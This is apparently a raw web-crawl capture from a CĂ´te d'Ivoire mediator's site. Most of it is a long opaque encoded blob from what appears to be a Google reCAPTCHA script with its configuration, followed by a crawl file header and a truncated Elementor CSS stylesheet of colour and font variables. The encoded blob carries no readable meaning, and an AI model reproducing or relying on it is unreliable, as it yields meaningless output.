zTDqcOAw7oVR8OxwrHDhj94HcOFwrPDt2lewrtgKcOMQm/CiC/DgMOKw7JRw5nClMKIwp3Do8KESnjDosK6wpYxa8Oiw7PDlyEywpU3bhUlwpJaw6/DncO7ch8Aw6NGw43DqMKdNcKOw658w6VmIcKKwrwIwrfDpzN6LDxFwpNkw5nDlcKfwofDq3V8wqdxwp7CuEzDm8OEwoA4cMOIKxTCo0MncHnDisOWAMKPwpJpRFvDkAsPVcOLw7bCpMKuw53CkcK0wrrChcOYLgPCnMKNRcK8wq/CghdCCsOHw6nCnMKrw7nCnUXCksOICSZJQ8OjFMKlWAFsY8O7GQDCicKABwoBw7w3fFdIw5/ChMONw5jDkcOMWBRgwocLw7Ifw7fDgjMFwpAZwrXChsOSXcK3w77CoXTCv8KxHzMGJ8KJw7zCoVghfy3DsGTDtgNuwrvDh8K5SirDozAcJ8OYwoHDmkfDvMOmwrlIw7xNKGVzB1AIwonCo8KRwp4cO3rCukLDiMKxw5LCjB7DusOWfgLDk8KLZsKFEMKPw7/ChTDCrsK/w7nCnT7DiMOQw4HCp8O5w7dWw7Yof8KtSy3CpMOBwp3Cj1LCtcOJw6PDnhYRMMOtw5jCjRDDrVDCp8KuEWPCtxzDlMO5cWnDnHgWXsKUwqjDhhF1XCLCq8KGw5Q7SVsQwrvDjwXDqnxoK2FtwpLDtC0XHXscAFfCmFJQwp/DpF7ClxrDpcKSwr7DjE46w7dub8OMw47DocOqwpLDm18rw4Fdw5/[base64]/LcKVwpFiw7fDil3Cm8KgwqLDsn4Xw5dhwrrCsCDCucK6wqpOfcO/wpvDnsObdyfCqzpBwrjCmFFaJMOEw4xFZBzCkcOCU17CvsKlZcKtU8OWQ8KRKXLCg8OUwo/CicK4w7LCnC1lw4Brw5Npwr0KTMKIwpclP3vCqMO4Z2/CikYvdh4mFxPDgcKFw4rCtcO6wq/ChmzDty1tBx3Cjkt1M8Kxwp3DosO5wpvCpMO6D8KgHA3DvcKjwo0fw6pBJsOHeMO/QcKrwpVNIw9qacObXcOpwqjCmGBpJnjDncOEOgN1YMKuZcO7OAhWG8Oewqdfw6JlEVDCqjMTw6nDvWt+ISkcw6LCicO5wr0hV0nDrMO1woEHfDNWw6skw4NRD8KxZXHChsOLworDiA8pWMKRwrQuw5dAWMK/[base64]/Do8KMwqM/IwHDokfDgMOvL2HDi8OwwqhMKsOAwoPDhmA9w7M3wo/CjcOSw7Abw4tJKXbCmjACw4Z9wrTDksOtCn/Cpn4VI1/DuMOTw4Q3w6nCl1vDg8ODw6rDnMKcGUxswqUdw5UwQsO/VcKow5XDvsOiwqLCtsKMw6YHUlnCt3ppKW9cwrhhJ8Kew54LwqBKwqfDtcKrcMKbKzPClibDpULCvcOuaEIRw7XDtMOIUUDDpVcFw6rDrMKlw7nCtnIewr48C2/CvcOvw4ddwrhSwos7wqLChRHDi8O9QwzDrV41HBDDqcO7w7zChsKfTQ9+w5jDt8OXwpZIw7Q3w4ZyAT/[base64]/AsKiIBc3DWXCo8OLw4YIw5sawrI/T8KzwoTDvzMbwrgGSShMwrphw6QSPsKFM8Oww5PCs8Orw4t/w6LCh8OKwpjDuMOyXBfDkxPDmy09fi5cL2/[base64]/Dp3XCtCYMw4dDwqPDrTVBYcK3LcKmccKDw5lVOT5OMBnDkMOWTWINwrLCn1nCmCjCn8OLHsOAw7MowqQZwosmw7vCmCPChB9CZQIQdXjCmh7Dgx7DuCFbH8OVwrNyw6nDj3/CusKWwqLDtsOuYk7DvMKQwrwgwqLCucKiwqsrdsKWXcKpwoHCnMO2wohBw7cbAMKbwrDCgcOQLMKjw7B3MsKTwpZuaR7Dr3bDh8OJacOrSsKMwq/DsjwgWMOue8Kswr58w7RTw7ZTw7NdKsOKOD3DgURlw6QKGnhHCgPCpMKvwpgKc8ODwr3CucO8w5sGBQVaacOHw4JawoJCHzRZHHrDgcObHFrDisK5w7gjTGvDq8KXwozDv3XDnQDClMKdenTCsQgeDRXDtcK/wpzDksK0O8ObFnJvwro8w4TCkcOow6rDmhAefiJdARNAwplIwpUqwogKQMOXwqlXwr80wrTDgMObOsK2Dj98bWDDgMKtw7QbFsORwpoFaMKPwpdRLMOgDsOeUcO2NsKZwrnDpwLDqcKXHklQYsOBw6RYwqTCvWxIXcKtwpw/IzvCq3slGgYbGjjDn8Osw7zDlG7ChcKfw6E0w6cqwpgEFcOLwokOw4s2w53DsEMFB8Kvw5VHw6QYw6/DsVYibiXCvcOYTXAew6zCpMOGwoPCl17Dr8K2GEsvG2EDwogiwrTDpDDCjVNdwrNKdU7ChsKeT8OgfcK4wpDDmMKIw4TCvhPDnmobw7/CncKywq5aZcKXbGrCqcOeew/Dvxdyw4xQwpQELCHCnldTw4rCscKcwqEYw6UCwpTDshh3HMOJwoUqwqQDwpphZnHCuhnDkw94w5XCvsKxw5zCiHchwp9LEFjDkivCm8OXXsOuw4fCgSnCg8OWw44Pwpo/wrxXI2jCvUt0IMO6wpsidBLDiMKewrAnwq8xEsKwfMKgPgoQwo1Aw7wSw50Hw48Dw64/wq/Dg8KwOMOAZcOyw5FIf8KlXMKbwrRGwqXCmMKOw5fDrmDDgcKCYhEEKsK6wozDu8OQN8OXwpLCoB8tw7g4w6xSwqPDsGnDhMORNcO1XsKcXsOLAMOjO8OJw7jCsFXDhsKUw7rClmLCmGzCpx7CtgrDncOOwqV/MsOrbcKGCsKEwpFKw6V/w4YTw7xfwoUZwqYyW3tkUcKywps9w6bCsjdpFA8Tw4/Cqx8GwrA/[base64]/DrynDjkXDrcOZw6fDsgQkw5vDkXvDoETCh8KzNMK4a8KMwoDDqsOoX8Krw6zCq8KIDsKww5ZPwp8RDsKEDsKQRcOMw6AyHmfDj8Ouw5LDhkZVNWzCpsOZXcOEwqxVOMKKw5jDlcKewrjCjcKfwqnCky/Co8K+a8KXOcK/[base64]/DpcKwOcOPwpoTwoMkR8K+woA0Q087DsKUF8OJwrPDq8OqdcOAaHHCj1FnIH5RfElfwo3Cg8OCScKCF8O8w7TDuRbCuyzCiCY6w7hcwqzDtTwwFUI/W8OcBUZQwpDDk0PDrcKvw4x8wqjCqMKow6fCtsKUw7kAwobCuXxVw6HCrcK1w7XCmMOewqPDrDQvwqxzwo7DqMOnwpDDsBrCi8KFw75fFD4tOVvDqS5MIE7Dvj/DtyJ9WcKkw7bDskDCh3VUHsK/w41UEcK+GFXDtsKrw7gvL8OtDDbCg8ODw73DusOuwoTCsxzCpkpFbwd3wqXDkMO8T8OMXnBQcMOiw5R4woHCq8ONwqXCt8O6wofDhsOKFX/CpAUKwqdzwofDkcKOb0bDvSNxw7cyw4TDjMKbw6TCvXBjwrnCrhYhwoJqInLDtcKAw6/Cp8OvCCZpVTBNwqjCosOfOVnDpShTw7DCvmlJwqjDkMOjXxXCtxHCiSDCswrCucO3HcKWwphdIMO6RMKowoIWfsO6wqhFHMK/wrBUThXDiMKPecO+w4h7wp1aIcK9wofDvcOrwqvCqcOSYTZ8UGdFwpU2WQ3CumAiw6vCrn01WFXDhcKBNVUhblXCrMOow4k0w4TCtkbDoX7DsC/CnMOjLWEnFAg8akpdccO4w5MYJQgpD8K/YsOqRsOiwo43AGwySAFdwrXCucKecH8wOTLDrMOnwr0ewqjDjVd1wr42BRUDAcO6wqYJOMKWG0ZIwqPDosKOwq0KwqAMw401XMOjw5bCn8KGDsOxZGt8wqLCoMKsw7TDv1/DpV7Dm8KdR8OdNnQPw4PCqsKOwoQETGd6wpLDq0/[base64]/KcOUwqEkTMOdwqJyYsKqKgpzwqYSI8O8wo/CmsORQyx1wo0hw4fCmBDCj8KMw5FuMxDClMK6w6DCiQJtKcKxwrTDjUHDrcKLw4wcw6J4Fm/CvMKcw7zDrlLCmMKyEcOxSxRpwoLCpD5YSH4Yw4l0wo3CjsKQwqnDq8O+wr3DgkHCt8KSw6Y9w60AwphsMcKMw4XDs1vCpyHClAJPJcKAL8KMBnA6w4w7XcOqwrNwwr5udMKSw4Mnw6t2AsOgw4RVL8O0HcOew6kLw7YYE8OAwpROcxV6LHQGwpU4JRHDhGNawr/[base64]/[base64]/DoMOydcK1wpLCnzIdWsKcwr4swoVKZlnDu1fCpcK6wrTCoMKCwrHDgVN+wpfDtUZnw6A8UnhKT8KoaMKMA8Onwp/[base64]/[base64]/[base64]/w6BPbsKew55nwqTDmMKiHMK9woZUw7kXPMO9SlfCs8KswohNw5HDu8Kzw7fDhMOVDAjDhMKPJCbCu0zCi3nCjsOyw70jOcOKCWMcDhlhZFQjw7zDog0GwrfCqX/Dg8O6w5waw4zCii0aIyXCux0FHVzDnS07w4wyDDDCusKNwrLCvTdyw7Zbw6/DgMKDwrLCsDvCgsOvwr4dwpbCvMOnQMK5Ew4Cw6I7B8O5UcKOXWRibMK/[base64]/CtF3CvirCgMKyCMOxw5jDt2hhw7gUw50DwrRCw7Acw6dowqBUwq3CqgLDkjvCmx7ChlVYwopmSMKxwoFiNwBAWww/w4NvwoYmwrPCjWRea8KcXMKWWsOVw4DDoWEFOMOKwrrCnsKWwpLCiMKVw7nDqGIawr86CS7CucKlw7FbLcKIRGdJwrU8TcOawonCkWk5wpnCvGvDsMKBw7lTNC7DnsKlwoEJGQTDmMO8WcOoXsOVwoQ6w7YENA/DtcO/JsK+FsOwb2jDrV9twoTCusOZFWLCgz3DkTJZw6vDhzcPfMK9NMKKw7zDjUNowrnClB7Ds1/DulPCswXDoi/DmcK9w4oDUcKbIUrDiBfDosO5T8KLDyDDm37DvVnDmy3DncOnY3o2woZbw5bCvsKUw6LCunLCvsONw6vClMOeYinCvR/DqsOjOMKjf8OncMKTVMK+w4fDtsOZw61lfXrCsT7DvsO1TMKVwobCpcORG1EaXMOhwrlncAEdwrtJHwzCpMO/PsKpwqs/WcKCw7wJw7nDnMOJw6HDpMO1wpzCtsKNRmjCpSA9woLCnBnCu1XCssK9CcOiw7VcA8K2w6VbccOLw4pccFg9w5ZVwoPCkcK/w7fDm8O2WR4BVsOuw6bCn27CjsO+ZsKgwqzDscObw5bCsQ7DlMOLwrhkesO9KFwLP8OeCnnDrFkfF8OBaMKowqhNYsKnwqnCtkQ0BkM8w4oFwojDlMOxwr/CnMK2DyVoSMOKw5R6wpzChHM/[base64]/EMOOKCA0EH82BcKcw4QdB1DCu8KQQsKtXsKawoDCnMO/wop7EMKSK8KQZE1xdcK8ecKrGMKlw64MEMOjwrLCvsO4finDgF/DosKuLcKYwog+w4XDlsO+w4HCvMKWC0fDjsKiGn7DtsKDw7LCqMKcaULCvMKVccKPwqkDwoDCnsKybQTCo11SdMKEw4TCjiHCukZ7cXnCqsO8ZXzChlbCoMOFKDceOGPDgxzCt8KKYU/[base64]/CtDbDiybCmsKcMsORwpMvCh/CkcKoMcK3acKEccOeVMOoN8KNw6XCjX9Xw41dUmAJwqtpwr4yN0EkIsKBC8ODw47DlsKcL1TClBxYenrDqjPCr3LCjsKPecOTdW3DnxxtTMKewrHDocK0w7pnRFRywowfeT/ColFowpYGw7x/wqPCuVbDh8OWw53DsFDDr3lmwqXDjsKcVcO+E2rDlcKew6F/wpXCjWgDccKsAMKLwr03w5wDwrMTL8KzEzk7w7LDu8KDwrfCmE/[base64]/XlM6w6xAa8KjcMK0w71GNsOPSgLCug1bOjLClMKWNcK/D0wrbC7DicO9DVnCi1zCh1/DnEY/wqvCvMOwdMOow5vDhMOuw6zCg3Mgw4LCriPDsDPCsjp9w4Mrw5fDo8OcwrvDlMOEf8KTw6nDk8O7wqfDql1hcRzCmMKGbMOlwpF/[base64]/ZcObwqgCw5I8wqvDmGNtwpBXw7TCqj3CrDcecj9/[base64]/CtGlBOsKDwpjChk/CmD1Ew6sQwqvCrGvCtxvDilnDj8KPCcOyw4ducMOjIHrDkcO0w77Dn1YiPcOIwrXDhXPCoXNAZcK8bXfDpcKucxvCtiHDiMKjT8O/wqt8GXnCtCbCgWpLw5fCjFHDvcOIwpcjMRhwQiRmJhMOPMK7w7AmfkjDpMOLw5fDq8OOw6/DllXDksKqw4fDl8Ozw5EnYW7DsUkDw4jDkcOKU8O5w7vDsDXCiWkAw64Iwpl3TsK9wojChsKiZj1qADTDpGtUwrfDoMO7w74hYSTDkQp6woFoRcOhw4fCknMRwr9pWMONwpUOwpEpVX5IwogTJQoAEDjCicOqw50/w47CkF1BO8KqYcKBwohKAQXCtTsHw6IWFsOvwpZ9CkDCjMOxwqE/a1Imwq/CkHgGBzgtwqdgd8KjCcKPESNfG8OTDQPDqkvCjQE6Ai5Te8Omw5zClRNYw4cnBlEXwqJ8enDCohHCu8O/Rl98QsKfAcKFwq1hwq/DvcKMRWpPw67CqX5Uwp0pCMOHWjkedVUPAsK1w7vDuMKgwp/DisOqw5B+wrtfREbDscKcbEDCmjBDw6NITsKDwrrCv8OVw4HDqMOcw78vw4QJw4jCm8KCC8Kew4XDvlp5F2bCrsO6wpdXw6k/w4kuwrHDqC9OeRtBInNNQ8OnAMOGVcK+wobCscKTWsOTw5ZawoNyw70vFTTCtA0HXgTCjxrClsKMw77DhUJJW8Ohw6zClMKTQ8OQw6vCoRBQw7/Cn14Yw4N9YsKgCkXCpVpGW8OzDcKXCsKSw7AdwoQHVsOFw6PCrsO+dEXDoMK9w7/ClsK0w5NZwrAreW4NwrnDjCIHOsKZAMKUesORw70UURrClktmMW1FwoDCqcKpw7Q6aMKMcSVoPV0fQ8O6DwA6BsKrC8O+GiQFa8KKwoHCqsKvwqXCicOUZBjDtMKtwpnCmDcFwqpawoLDr0HDin/Dk8O7w4vCvns3XXZhwqRVIAvCunbChkxrBk8vMsKZccK5wq/CnmQeHzHCmMKmw6DDvzLDtsK7wp7CgxZmw5hbXMOmVB12TsOBa8Oaw4/CjhbCtHAKKnfCu8KTGUF/eQZSw4fCm8KSMsOGw6xbw4lPIFtBUsK+H8Kgw4zDtsKqM8KrwpVJwrfDsXHCuMOvwonDgwMOw6kQwr/DscKuIEQ1NcO6ecK+d8OXwrF4w5EhOC/DjXYmcsK4woAyw4DDsivCvFPDhhnCssOTwpLCkcOkbwI2dMOWw73DrsOpw7TCnMOrNFHCplTDn8KvWcKNw4Nkwo/CtsOpwrtzw5J+eDUyw5fCnMOmDMOJw5prwo3DjyTDkxTCvsK5wrHDoMOeS8KXwr0ww6nChcOVwqZVwrLDmADDoxDDrkwWwo/CrGrClBZdWMOpasOkw4Few4/DksKzEsKCAgJoK8OQwrnDvsOLw4HCqsOCw7rClMKxZsKeE2LChVLDisKuwoHDpsOmwonCksKNJcOWw7sFaD9xG1bDicOTF8OGw69rw4IkwrjDrMKAw5FJwqLDn8KLC8Ohw55rwrcYBcODQxbCgHDCn08Xw6TCusK/[base64]/ClMOKNRrDnBnDqC7DmAwXZhHCmMOew5BkBUbDq1N0OHQ3wpIsw5PCghhTT8K4w6dcWMOiYnwDw7ogdsK1wqcFw7V4AWUEYsOswqRdXH7DrcKaIMKHw74FK8OFwoYCUjbDg1HCvxfDqyzDu0lGwqgFR8OKwpUcw6g0TWPCqsOPBcK8wr/Dih3DvF1yw6/[base64]/DoAbDg3/[base64]/[base64]/DsyTCrMO9GEXDkMK1ZF/ChsKqOC8rKjJ6JnhgNmLDvTdxwp9wwqFPPsKyQ8ObwqzDjBRRL8OQGVbCm8O1w5DDhcO1wrbCgsOHw63DqV3Dq8KdM8OAw7VOwpjDnF7Ckk/[base64]/DuMOSKsKSw7PCtMK7HsOiMMOlwpAKw43Cg0l6wotRwqlaE8OIw4rCvMOIYFvCgcOqwqx3B8OUwqLCoMKeD8O5woprcB7DimMYw4/DkmfDu8OiZcKZK0ZRw5nCqBtjwoVRQMKNCm3DqsO6w7sdwqXDsMKScsKlwqwCHsKxfsKtwqMSw4V5w7TCr8Onwr4qw6TCssKPworDg8KHRMOOw6oOalZNUMO7eXfCpj7CgDLDjMKlW3sHwp5Qw6Ugw7LCjTRhw6vDpMKowrIGC8Ojwr/DijUrwoYmW0PCkkMKw51VNhJURHbDqhlCH2YPw4wNw4llw6DCkcOXw4HDuzfDpgQow5/[base64]/CokDDqcO1w5J6TcKPFsKKw6rCvmZrVMKDw6ciU8KGw4Ngw54+L2grwoXCjMOSw6w8ecOvwoXCjzIbW8Kyw5oiM8Otwrx7BcOzwrvCoXPCucOoFMOSD3HDkTwxw5DDukLDlEYOw6RbYld0exx9w5lGTDRaw5fDuyN8PsOeQcKXLSN3MxDDgcK3wqdrwr3CpWc4wo/Cqy55PMKNUsKySFrCqWHDkcKrAMKjwp3DucOCKcKKYcKdDCsAw4NywoTCiQQLVcOxwqo+wqDCgMKOVQjDqsOMwpFRCHnCvANUwrTDkl/[base64]/[base64]/ClMO+wrMAXsKIw7jCicKHRFlbQcOhw6ZfwpQgaMODw7Zaw5YoccOww4ZHwq9qDsOZwo86w4bCtgzCqUHCnsKLw48BwrbDvwnDkFhaFMK2wrVMw5nCq8Oww7LDh3rDkcKpw5phfDvCtsOrw5nCqX7DucO6wo3DhT/CqMKZcsO5ZGAvRHjDkUfDrMKAZcK9Z8KFPxc2RwxIwpk8w5XDs8OXN8ODC8Odw4NzXH9XwpdgcibDmE5xUnbCkD7CosO2wpPDjMOrw7sLd2rDg8KQwrLDq0Evw7o+U8Kvw6nDnjjCiSJVHMOcw7h9I1soJ8ObLsKYIx3DmBLCpwc5w5DCimV/[base64]/DusO8wrjCg3IEwr7Ch8KwQMO6wqPDmE4rKg3CtsKJw4HDoMKHMCwObAsIaMOtwpTDq8KjwrjCv0jDuTfDpsOGw5jDt3gyR8K+S8OpdXd/e8Okw6IWw4cXUlvDlMOsahh1BMK2woLCnzAlw5lHCHERbWLCkF7Cr8KLw4jDicOqPi/DrsKuw5bCgMKWFi0ADU3CqMOtTQHCqSM7wqlcwqhxMXTDtMOuw7lMFUdkB8KAw7wZU8KAw5RkbnB3BATDo3USQsOlwo9pwpDCmVXCpsOAwpFGTMK5akl0KVghwqXDp8OzBsK+w5XDighVVjDCsGcfwrRTw7/CkWlxfg5hwq/CuScBKnNhFMKjHcO7wokNw47DhVvDh0hOw73DpToswpvDgh5HAMKIwoYBw77DpcOLwp/CtMOXJMKpw7nDjXFcw4cSw7I/JcK/L8OGwr1tT8OUwqZjwpoGZsOpw5ggEQzDk8OLwpc/w5I6RMKBKcOXw7DCusO4W1dbTDjCk1nCoXXDlMK5V8K+w43Ck8O3RwQvA0zDjCJQVCFiKMODw7c2wq9kUFM6ZcO8wr84BMOYw5V1HcOiwpp5wqrDkBvColljP8Knw5HDoMKcw6bCusK/w4rDk8OHw4XCkcK5wpUVwpdPU8OXTsOLwpNcwqbColt0c28SDcOYMSRqScOSKXDCtCF9TVIswpzDgsO/w7/[base64]/w5pSw67DscOiw7/Dhy8SwpcDwonDvMK5IcKkw5PDvMKFXsOGaxV3w6kawosCwrTCix/Co8OxOBAFw6nDm8O7diAJw67CgcOkw4Isw4zDqMOww7nDt25OZFDCkykOwobDhMOlFAbCtcOMe8KSEsO+wpbDshBsw6jCqWEvNWPDs8OsUU5CaB1/wohfwplWUMKRUsKeVyQKMRHDs8KvYAlww5Itw4lCKsOjaEUswp3DpSpOw4bCvSFpw7XCsMOQYjdBC3AtJQAowpnDqsO4woscwrzDjFDDvMKjNMOEJ2LDjMKmWMKBwpnCij/ClsOPa8KUdmbCqxDDp8OobgvCtDrDsMKbEcOuGQohcAR/JnfDkMKKw5YtwptRPQpjw7rCj8KOw4DDnMKBw4DCqgkYJcKfATbCgwNlwp/DgsOYasOww6TDlzDDhcOSwo94QMOmwrHDkcOlOgNWM8OXw7rDo0hbPmBRwo/[base64]/w5DDkcKHJwNHwqVJw60tKMOBFcOawofDv21lw73CtBNpwobChEzCgGp+wosLZ8KMUMKawphjNh/DhW0SAMK+XjfChsK+wpEfwrIGwq84wqLDgMOKw4XCpWPChlR/DMKDbmRvOFXDvTEIwpDCvwXDsMKTW0F6w6B7NRxVw6HCo8KxfmfCk08NbsOvNsOFVsKvbsOZwo54wqDCjB4TIknDlXvDs1rCo2VKX8Kbw55BUsOOPkEvwqzDi8K/JXEXdcOVCMKvwpDCtAvDlwEJGllmwpHCsX3DpD3DuXoqHQNIwrbDpmnDpcKHw6MBw6UgR3Vuwq00MW8vK8Otw6pkw40hwrcGwrTDssKswovDrEfDrX7DnsKYZxpofXzCm8OhwrrCtEzDni5SenbDlsO1RMOBw7dhQcKIw7LDrsK/csKZVcOxwosCw5Fpw6hEwqLCn0rDklUTEcKcw5Nlw7o6KVBDwpkjwqzCvcKzw67Dnlp3Y8Kdw6fCgW9IwrHDvsO/[base64]/JMKcw6ISEXfDsRYCcsO5wpvDpnPDlxxRwoHDigrCsMK0w6nDoj4NW15/DcOYw6U9E8KNwrDDl8Kawp7ClD9/w5dvUAVtPcOjw5TCrVcRdsKkwrLCoENiAUrDizcYZsO2EsKmYx3DnsOsR8K6wo4EwrTDlTHDly50IQlpdH/Dp8OaCkHDqcKaGMKMJ09FNcK7w4Z8XMKwwq0bwqDCrVnCl8OFWULCkAbDql/DmsKmw5VXZcKQwofDn8OkKcOCw7XDqcONwqdww57DvcOmEGYpw6zDvHsBQCnCvMOHHcOfFh4sbsKKFsO4YgAow5kjLyHCjz/CrVHDg8KnIMOSEMK7w4Z5emRnw7cIK8OdKFE1UivDncO7w6w0JFlZwr1HwrHDnz3Do8O1w7vDp1YmIz8ZeEkIw7I6wrt7w5UnHsKMeMKMV8OseBQ+bn3Cj1NHSsO6UE9zw5TCiFZwwpbDqBXChTXDvsOPworCuMOTZ8OPa8KpaVfDqELDpsK/w67Dm8KUASvCm8OudsKfwo7DjwXDiMKwEcK9GEQudCYdVMKmwrPDrw7Cl8OUJsKjwp/CjCHCkMOSw5cEw4Qxw4M1Z8KtDh3CtMKrw7HCh8Otw44ww485CUzCoVwxZMOBwrDDrVzDn8KbbsOeb8KRwotpw5nCggrDlgoFfsKoZsKYEU0tQcOve8OWw4dFO8OdQGTDpMK2w6XDgcK6Ok/DsUkQb8KBdVfDjMOGw7gDw7M+KD0bYsKhJcKqwrrCmMOOw7DCisOLw5/Cl3zDsMK9w6ZXFTzCkkTDpcK5dcO4w7HDiX9AwrHDrjMTwoXDq0vDiwAuQsK9wpcAw7MIw4PCnMKow5LCkXxURwzDlMO/amNEV8K/[base64]/Dq8ODHwPDsAVSwowXBsOIYHDCtlLCjFtHG8KiKCbCqQ1Aw6HCihs6w5/CvEvDkQluwp9fYEcCwpdEw7tYVivCs2Y4X8KAw7MpwrHCuMKoIMOvPsKtw6LDjMOYWkZDw47DtsKHw6lGw5vCq1zCocO4w6ZHwpB1w6jDjsOWw60UZzPCgQoAwo0aw5DDt8O2wpoyGypvwqBDwq/DlATCtMK/wqEGw7MvwpMdasOTwrPDq39Ewr4QBk4Cw4DDmXbCqjV3w7kdw63ChljDswPDmsOIw5B2JMOIw47CmTMsHMOwwqIKw7RBScKoYcKAw5JDVw07wog3wp4CG25Sw7QPwoh7wporw5YpVh1CZyJAwpMnJhcgFsOgSHHDh1wKHGtGw5t7T8KFDnXDmn3DuGdadGrDjsK/wq95TFfClFfDjUrDjcOnIMOeVsO1w55/[base64]/[base64]/w7/DsxtrfsKIw7x/wrAqw59uw49uSMK9VsO0CcOqJBI5NyZHZGTDliPDn8KbJsOdwrBOTxE6B8OzwqnDpxPDiXYSJsK6wqnDgMOGw5zDmMOYD8O+w67CsAXCgMOWw7XDq3gUecOMwoI8w4UlwrsTw6Y2wrgqwpIsHl54KsKJRsKdwrJTZ8Kjw7rDj8Kaw7PDisKUHMK3ezfDicKYew9/[base64]/ZcOvbhTDiSlZwr7DqsO3NcKrwpcywoZBJcOGw5x7dmLClcOawpRsQ8KxADjCrcOxVw8tbXASQ2bCimh+NBnDgcKfD2tqY8OeTcKjw77Cvk7Dt8OOw7VHw7XClQrCuMOxHXTCq8OqH8KRS1XDmGTDsWNKwopOw7hiwr3CmzfDksKLVFjCtMOtOGvDijXDmVN6w47CnDA/wppwwrbCtGsTwrUjR8K6AsKNwqTDkw0Cw7vCssOkfcO2wpR0w78iw5zCoyUJYWXCg3PCrMKHw6fCiHrDhCowZCx7T8KkwrN2w57Dh8KzwpDCogrCvVEiwq01QcOgwoPCkMKhw6zCrjsMwo1fbcKjwqzCv8ONMn0ZwrwnNcOgWsK5w6s6RzXDn14/w57Cu8Kgd1Qha23CuMKwEMObwqLCiMKbF8KEwpozH8OlJy7CsV/[base64]/U1cqwpw3UzMfwpw4wrpJBMKXOcKUw79DbgXDlUbCg0Qfw6PDusO3wpsMI8OTwonDqlLCrCPDhEAGDcOvw7vDvSrDpsOQeMKvecKfw5kFwop3fFp7OnzDqsOdLmzDocK2wq/DmcOxAE90bMKxw7pYwo7Dp2AGQUNjw6dow69ZNnhcXcOVw4JGR1PCnV/[base64]/Cg8KXwr/Dp0TCkMO3P8KDwp0+L8OUwpt6WTzCscOJwoDChzvCmsKGbsK/w5PDpF/[base64]/DlnnCrEnDgHpwBMOgb1AuZsKaw4fCjcKeS37DuAzDjiLChcKUw5lKw4phYcONw47Dr8O3w7Q1woZfAsONClVnwqcdUUbDgMOmY8OAw5nDlEYzBj7DpiDDgMKywoPCn8Onwq/DlikAw7nDg0PDlMOaw44Tw7vCpCdpCcKaMMKEwrrCpMOHNlDDr0dJwpfDpsOswqEGw6DDjCzCksKMcXFGNVQkKzMaf8KQw67CnmcFQMObw4MRKsK6ZljDsMOJwoDChcOSwrFIAV8rDHVsShZ1dcO/[base64]/XsOCAxPCtsKfZDrDn8OJPMKRwr1XwrrDujnDg13CuwTClFnCv1/DoMK+GgQJw6lwwrZbB8KEUsORHBllZwvCiSDCkg7ClX3Cv2DDssKPw4JhwofCqMOqIgzDqDLCk8KVIjbDi0fDuMKrwqslEcOCLk8ewoDCiEnDlk/Dk8KmYcKiw7TDvz9FYn3CqHDDtkbCr3EWWADDgsK3wrARw4/DgsKEfB/[base64]/wq8jYkJjC8O0wpLDm8KXw59ow5EUWWbCtlFIBsKgw4daIcKGwqEcw6pXXsKWwoo1M1wJw6c9NcO+w5Z1w4zCg8K8Iw3Cn8ORVHh5w5k+wr5yBjHDr8ONNALCqgA4Tm8oRjpLwr9gRCnDkwzDtsK2FnJnFcKAEcKMwqJxZwjDiC/CsXwsw54ST2bCgsOSwpvDoxHDuMOlYMO6wqkaSQhvEk7DnBtcw6LDr8OPBSLDpsKIARZkE8Odw7nDtsKMw6jCnlTCjcObNl3CqMKbw4EwwofCuRXCksOuD8Opw64WG3A+wq3CuBdSKSbCkyc7E0Myw44/[base64]/DiExaw7csAnxMw4TCucOvLXrDm8KCD8OFR8KidsKGw43Ci33CkMKfLsOgDGrDhCTCjsOGw6bCqwJKX8ORw4BbO3dRXWrCtHIRccKkw652wq4LMGjChj/Cjzc0w4puw7fDmsKQw57DqcOYeH1GwpoffsKRZFEiFAbCj29KbxMPwr8yYlxEWFJ1XltJIToXw7UUDFjCo8OrecOqwrfCrFDDkMO9O8OEJGlewrLDn8KGTjU3wrAWR8KFw7LCnS/Dh8KQJQ7DlsOKw7XDsMOuwoInwobCvMKbdkgQw5HCsHXCmh3CulIIS2Y4QhtowpnCkcO3woMLw6nCqMKhUFnDocOMfxTCsXXDvzvDugZ8w70zw4rCkC51w6LCh0RUNXbCrjUKZ07DqVsPwr/Cq8OFOsKOwpHCucKVPsK0PsKtw4V/w5FMw7DCghjChlQXwoLDjRIYwrDCmyvCmsOxNMO8f3FhG8O7fTYIwprCtMOpw6BeGcKVWGzDjDrDkC7ChsK8Mxd0UcORw4jCgC3CucO6wonDu21PXE/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LfjAj8kAAAAADxNEkQ0UU07JL99OR86_c2w4m75\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,650],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mediateur-republique.ci:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22C0wmwUghwqbbpzDWNi744yvhMVfRJ/Adni30sAHEF78\\u003d\x22,1,0,null,1,1769367801611,0,0,[10,81,193],null,[159,69,160,224,109],\x22RC-c3GA9QVjWWXrow\x22,null,null,null,null,null,\x220dAFcWeA7Y3og8kR6DrqMJt7nG3MR1j81OlJJM7eoIk9gFCk2eXfXZ_m1wTr6VOfrFn8AJDXNe2nHZyEtEo7jvr8d7p0uCpcL4Xw\x22,1769450601913]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mediateur-republique.ci/wp-content/uploads/elementor/css/post-73.css?ver=1746474350
body_size: 1622
content:
.elementor-kit-73{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-50856ab8:#4054B2;--e-global-color-41ed6f98:#23A455;--e-global-color-2420a878:#000;--e-global-color-5bc03aa:#FFF;--e-global-color-95f5ce2:#f08404;--e-global-color-4d774d8:#f08404;--e-global-color-dc37b17:#1C9F13;--e-global-color-e1f89a9:#FF4E00;--e-global-color-b8d5457:#1C9F13;--e-global-color-b24f4cb:#FF4E00;--e-global-color-97f85f2:#BDBDBD;--e-global-color-ed00035:#1C9F13;--e-global-color-73be9ba:#FFECD5;--e-global-color-5434ae4:#D5D5D5;--e-global-color-413a8b6:#FC7337;--e-global-color-2ad1064:#FFCC8F;--e-global-color-cf023cf:#C36A00;--e-global-typography-primary-font-family:"Times New Roman";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Lato";--e-global-typography-text-font-size:18px;--e-global-typography-text-font-weight:400;font-family:"Lato", 